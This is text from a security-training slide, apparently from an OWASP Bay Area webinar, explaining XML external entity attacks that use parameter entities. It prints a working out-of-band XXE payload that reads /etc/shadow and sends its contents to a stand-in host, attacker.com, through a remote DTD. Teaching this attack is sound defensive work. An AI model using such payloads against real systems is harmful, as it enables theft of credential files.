 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and
behave more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % dtd SYSTEM http://attacker.com/my.dtd">
%dtd;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
OWASP Bay Area, Webinar, 09/21/2018